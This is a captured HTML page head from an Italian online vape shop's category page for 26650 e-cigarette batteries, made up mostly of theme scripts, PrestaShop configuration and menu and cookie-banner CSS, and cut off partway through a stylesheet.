

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.svapodream.it/441-batterie-26650
body_size: 51508
content:
<!doctype html>
<html lang="it" xmlns="http://www.w3.org/1999/html">

<head>

    <link rel="preload" as="image" href="https://www.svapodream.it/img/cms/CAT_1.webp">
    <link rel="preload" as="image" href="https://www.svapodream.it/img/cms/CAT_2.webp">
    <script src="https://www.svapodream.it/themes/solveza/assets/js/script.js"></script>
        

    <link rel="preload" href="https://fonts.googleapis.com/css?family=Hind" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind"></noscript>


    

                    
            

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



      <title>

                  Batterie 26650 Sigaretta Elettronica | Svapodream
        
      </title>
    
  <meta name="description" content="Batterie 26650 Sigaretta Elettronica: disponibili su Svapodream vasta gamma di batterie 26650 per sigaretta elettronica a scelta tra tanti brand. Scopri ora">
  <meta name="keywords" content="batterie, batterie ricaricabili, batterie bigbattery, batterie 26650">

  
        <meta name="robots" content="index,follow">
      <link rel="canonical" href="https://www.svapodream.it/441-batterie-26650">
  




  <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">





  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.svapodream.it/img/favicon.ico?1640778272">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.svapodream.it/img/favicon.ico?1640778272">



  

<style>
	
	
	#search_query_top {
		height: 40px;
		border: none;
		border-radius: 0;
		background: transparent;
	}

	#search_category {
		width: 170px;
		height: 40px;
		-webkit-appearance: none;
		
		color: #777;
		-moz-appearance: none;
		background-position: right 12px bottom 16px;
		cursor: pointer;
		border: none;
		border-left: 1px solid #e1e1e1;
		border-radius: 0;
		padding: 5px 12px;
		position: absolute;
		right: 130px;
		z-index: 2;
	}

	.button-search {
		background: #5bc405;
		color: #fff;
		text-transform: capitalize;
		font-size: 16px;
		font-weight: 500;
		height: 40px;
		transition: 0.3s ease;
		cursor: pointer;
		border: none;
		padding: 0 40px;
		min-width: auto;
		position: relative;
		top: 0;
		right: -2px;
	}

	.button-search span {
		position: relative;
		z-index: 0;
	}

	#search_block_top .input-group {
		width: auto;
	}

	.items-list .wbContent {
		overflow: hidden;
	}

	.wbContent .product-name {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		font-size: 13px;
		padding-bottom: 6px;
		text-transform: capitalize;
	}

	#search_block_top {
		transition: all 0.5s;
		z-index: 9;
		border: none;
		border-radius: 0;
		position: relative;
		background: #fff;
		height: 40px;
		top: 16px;
	}

	#searchbox {
		position: relative;
	}

	#close_search_query_nav {
		display: block;
		position: absolute;
		right: 0;
		text-align: center;
		top: 15px;
		z-index: 999;
	}

	#close_search_query_nav:before {
		content: "\f00d";
		font-family: fontawesome;
		display: inline-block;
	}

	#close_search_query_nav span {
		color: #999;
		font-size: 0;
		font-family: Myriad Pro;
		letter-spacing: 3px;
		text-transform: uppercase;
		position: relative;
		right: 50px;
		top: 20px;
	}

	.items-list .image {
		margin-bottom: 10px;
	}

	.items-list li.item {
		clear: both;
	}

	#wbsearch_content_result {
		background: #fff none repeat scroll 0 0;
		display: none;
		height: 90%;
		min-height: 415px;
		overflow-y: scroll;
		padding: 0;
		position: absolute;
		/* top: 44px; */
		z-index: 999;
		border: 1px solid #e7e7e7;
		left: 0;
		right: 0;
		border-radius: 0;
	}

	.product_img_link img {
		max-width: 100px;
		border: 1px solid #e7e7e7;
		border-radius: 0;
	}

	#wbsearch_data .search-title {
		font-size: 11px;
		letter-spacing: 1px;
		margin-bottom: 15px;
		border-bottom: 1px solid #e7e7e7;
		padding-bottom: 10px;
	}

	#wbsearch_data .search-title span {
		font-size: 11px;
	}

	#wbsearch_data .items-list {
		overflow: hidden;
	}

	.wbContent {
		padding: 0 15px;
	}

	#wbsearch_data .items-list li .content_price .price {
		margin-top: 0;
		font-size: 14px;
		display: inline-block;
	}

	#wbsearch_content_result {
		overflow: auto;
		height: 100%;
		padding: 15px;
		margin-top: 15px;
	}

	#wbsearch_content_result::-webkit-scrollbar {
		width: 5px;
	}

	#wbsearch_content_result::-webkit-scrollbar-track {
		background-color: #f2f2f2;
		width: 5px;
		-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
		box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	}

	#wbsearch_content_result::-webkit-scrollbar-thumb {
		background-color: #000;
		cursor: pointer;
	}
	
</style>
<!-- Start Custom CSS -->
    <style>
</style>
<!-- End Custom CSS -->
<script type="text/javascript">
	var LANG_RTL=0;
	var langIso='it';
	var baseUri='https://www.svapodream.it/';
	var WB_stickyMenu=true;
	var WB_mainLayout='fullwidth';
var WB_mainLayout='fullwidth';


 </script>


  
	

  <script type="text/javascript">
        var is_required_label = " \u00e8 richiesto";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8.199999999999999289457264239899814128875732421875,"minimalPurchaseRequired":"\u00c9 richiesto un acquisto minimo complessivo di  10,00\u00a0\u20ac (al netto di sconti e spedizione) per convalidare il tuo ordine. Il totale attuale \u00e9 0,00\u00a0\u20ac (al netto di sconti e spedizione)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.svapodream.it\/441-batterie-26650?","slide":null,"slidedesktoplibera":null,"slidedesktopcodici":null,"slidemobilecodici":null,"popup":[],"inattivo":[{"tot_ina":"0"}],"data":"2025-11-17 16:11:26","meta":{"title":"Batterie 26650 Sigaretta Elettronica","description":"Batterie 26650 Sigaretta Elettronica: disponibili su Svapodream vasta gamma di batterie 26650 per sigaretta elettronica a scelta tra tanti brand. Scopri ora","keywords":"batterie, batterie ricaricabili, batterie bigbattery, batterie 26650","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-441":true,"category-Batterie 26650":true,"category-id-parent-415":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Svapodream.it","logo":"https:\/\/www.svapodream.it\/img\/svapodreamit-logo-1640778272.jpg","stores_icon":"https:\/\/www.svapodream.it\/img\/logo_stores.png","favicon":"https:\/\/www.svapodream.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.svapodream.it\/","current_url":"https:\/\/www.svapodream.it\/441-batterie-26650","shop_domain_url":"https:\/\/www.svapodream.it","img_ps_url":"https:\/\/www.svapodream.it\/img\/","img_cat_url":"https:\/\/www.svapodream.it\/img\/c\/","img_lang_url":"https:\/\/www.svapodream.it\/img\/l\/","img_prod_url":"https:\/\/www.svapodream.it\/img\/p\/","img_manu_url":"https:\/\/www.svapodream.it\/img\/m\/","img_sup_url":"https:\/\/www.svapodream.it\/img\/su\/","img_ship_url":"https:\/\/www.svapodream.it\/img\/s\/","img_store_url":"https:\/\/www.svapodream.it\/img\/st\/","img_col_url":"https:\/\/www.svapodream.it\/img\/co\/","img_url":"https:\/\/www.svapodream.it\/themes\/solveza\/assets\/img\/","css_url":"https:\/\/www.svapodream.it\/themes\/solveza\/assets\/css\/","js_url":"https:\/\/www.svapodream.it\/themes\/solveza\/assets\/js\/","pic_url":"https:\/\/www.svapodream.it\/upload\/","pages":{"address":"https:\/\/www.svapodream.it\/indirizzo","addresses":"https:\/\/www.svapodream.it\/indirizzi","authentication":"https:\/\/www.svapodream.it\/login","cart":"https:\/\/www.svapodream.it\/carrello","category":"https:\/\/www.svapodream.it\/index.php?controller=category","cms":"https:\/\/www.svapodream.it\/index.php?controller=cms","contact":"https:\/\/www.svapodream.it\/contattaci","discount":"https:\/\/www.svapodream.it\/buoni-sconto","guest_tracking":"https:\/\/www.svapodream.it\/tracciatura-ospite","history":"https:\/\/www.svapodream.it\/cronologia-ordini","identity":"https:\/\/www.svapodream.it\/dati-personali","index":"https:\/\/www.svapodream.it\/","my_account":"https:\/\/www.svapodream.it\/account","order_confirmation":"https:\/\/www.svapodream.it\/conferma-ordine","order_detail":"https:\/\/www.svapodream.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.svapodream.it\/segui-ordine","order":"https:\/\/www.svapodream.it\/ordine","order_return":"https:\/\/www.svapodream.it\/index.php?controller=order-return","order_slip":"https:\/\/www.svapodream.it\/buono-ordine","pagenotfound":"https:\/\/www.svapodream.it\/pagina-non-trovata","password":"https:\/\/www.svapodream.it\/recupero-password","pdf_invoice":"https:\/\/www.svapodream.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.svapodream.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.svapodream.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.svapodream.it\/offerte","product":"https:\/\/www.svapodream.it\/index.php?controller=product","search":"https:\/\/www.svapodream.it\/ricerca","sitemap":"https:\/\/www.svapodream.it\/Mappa del sito","stores":"https:\/\/www.svapodream.it\/negozi","supplier":"https:\/\/www.svapodream.it\/fornitori","register":"https:\/\/www.svapodream.it\/login?create_account=1","order_login":"https:\/\/www.svapodream.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/solveza\/assets\/","actions":{"logout":"https:\/\/www.svapodream.it\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.svapodream.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"small_default":{"url":"https:\/\/www.svapodream.it\/img\/p\/it-default-small_default.jpg","width":145,"height":145},"home_default":{"url":"https:\/\/www.svapodream.it\/img\/p\/it-default-home_default.jpg","width":280,"height":280},"medium_default":{"url":"https:\/\/www.svapodream.it\/img\/p\/it-default-medium_default.jpg","width":358,"height":358},"large_default":{"url":"https:\/\/www.svapodream.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.svapodream.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"medium":{"url":"https:\/\/www.svapodream.it\/img\/p\/it-default-home_default.jpg","width":280,"height":280},"large":{"url":"https:\/\/www.svapodream.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.svapodream.it\/"},{"title":"Batterie Sigaretta Elettronica","url":"https:\/\/www.svapodream.it\/415-batterie-sigaretta-elettronica"},{"title":"Batterie 26650","url":"https:\/\/www.svapodream.it\/441-batterie-26650"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763392286,"static_token":"0a33e81932dcd2c240a48843f2c8b068","token":"544a0eabb82a460a691945701c9e8fd2","debug":false};
      </script>


		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind" media="all">
		<link rel="stylesheet" href="https://www.svapodream.it/themes/solveza/assets/cache/theme-acb7253310.css" media="all">
	
	
	<script  src="https://www.svapodream.it/themes/solveza/assets/cache/head-6220153309.js" ></script>



	<script>
			var ASPath = "\/modules\/pm_advancedsearch4\/";
			var ASSearchUrl = "https:\/\/www.svapodream.it\/module\/pm_advancedsearch4\/advancedsearch4";
			var as4_orderBySalesAsc = "Sales: Lower first";
			var as4_orderBySalesDesc = "Sales: Highest first";
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <style>
            div#cookiesplus-modal,
        #cookiesplus-modal > div,
        #cookiesplus-modal p {
            background-color: #FFFFFF !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-accept {
            background-color: #ea5a26 !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            border: 1px solid #ea5a26 !important;
        }
    

            #cookiesplus-modal .cookiesplus-accept {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-more-information {
            background-color: #ea5a26 !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            border: 1px solid #ea5a26 !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            color: #ffffff !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-reject {
            background-color: #000000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            border: 1px solid #000000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            color: #ffffff !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            color: #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-save {
            font-size: 16px !important;
        }
    
    
    
    #cookiesplus-tab {
                            
        
            }
</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Hind';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ea5a26;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ea5a26;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #000000;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #ffe9a3;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #000000
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #da8300;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #da8300;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
        border-color: #ffffff;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #000000;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #000000;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #000000;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
